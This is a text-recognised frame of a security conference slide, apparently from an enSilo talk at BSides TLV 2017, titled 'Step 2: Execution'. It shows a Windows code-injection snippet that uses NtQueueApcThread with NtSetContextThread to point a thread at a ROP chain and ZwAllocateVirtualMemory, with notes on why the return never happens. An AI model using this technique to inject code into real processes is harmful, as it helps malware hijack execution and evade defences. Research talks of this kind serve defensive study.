 Step 2: Execution
ENSILO
NtQueueApcThread(NtSetContextThread, ....);
• We'd like to have the thread change its own context:
pContext->Esp = ROP_CHAIN;
pContext->Eip = ZwAllocateVirtualMemory;
NtQueueApcThread(
NtSetContextThread,
GetCurrentThread(), pContext, NULL
);
• Generally, parameter mismatch causes crash on return.
• NtSetContextThread expects 2 parameters, not 3.
• Kernel will change execution – return will never take place – no problem!
TAUWEBCAST
2017 CYBERWEEK
BSIDES TLV
TEL AVIV UNIVERSITY
אוניברסיטת תל אביב